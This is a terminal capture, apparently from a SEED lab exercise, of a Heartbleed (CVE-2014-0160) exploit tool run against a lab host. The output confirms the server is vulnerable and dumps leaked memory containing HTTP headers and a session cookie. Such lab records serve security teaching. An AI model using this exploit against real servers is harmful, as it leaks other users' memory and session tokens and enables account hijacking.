 [01/17/2022 03:22] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/members
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
.<....hfQ....._.+!A
[01/17/2022 03:22] seed@ubuntu:~$
ub